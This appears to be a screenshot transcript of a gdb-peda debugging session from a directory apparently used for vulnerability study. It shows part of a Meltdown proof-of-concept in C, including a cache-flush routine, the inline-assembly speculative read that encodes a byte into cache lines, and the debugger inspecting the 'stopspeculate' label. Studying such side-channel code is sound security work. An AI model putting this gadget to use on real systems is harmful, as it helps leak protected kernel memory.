 ubzhangji@ubuntu: ~/vul-study/meltdown-example/debug_v
21      # define HAVE_RDTSCP 1
22      #endif
23
24      #if !(defined(__x86_64__) || defined(__i386__))
25      # error "Only x86-64 and i386 are supported at the moment"
26      #endif
27
28
29      #define TARGET_OFFSET   12
30      #define TARGET_SIZE     (1 << TARGET_OFFSET)
gdb-peda$
31      #define BITS_READ       8
32      #define VARIANTS_READ   (1 << BITS_READ)
33
34      static char target_array[VARIANTS_READ * TARGET_SIZE];
35
36      void clflush_target(void)
37      {
38              int i;
39
40              for (i = 0; i < VARIANTS_READ; i++)
gdb-peda$
41                      _mm_clflush(&target_array[i * TARGET_SIZE]);
42      }
43
44      extern char stopspeculate[]; //here is need
45
46      static void __attribute__((noinline))
47      speculate(unsigned long addr)
48      {
49      #ifdef __x86_64__
50              asm volatile (
gdb-peda$
51                      "1:\n\t"
52
53                      ".rept 300\n\t"
54                      "add $0x141, %%rax\n\t"
55                      ".endr\n\t"
56
57                      "movzx (%[addr]), %%eax\n\t"
58                      "shl $12, %%rax\n\t"
59                      "jz 1b\n\t"
60                      "movzx (%[target], %%rax, 1), %%rbx\n"
gdb-peda$ p stopspeculate
$2 = 0x401200 <speculate+1824> "\220[\303ffff.\017\037\204"
gdb-peda$ x/3i stopspeculate
   0x401200 <speculate+1824>:   nop
   0x401201 <speculate+1825>:   pop    rbx
   0x401202 <speculate+1826>:   ret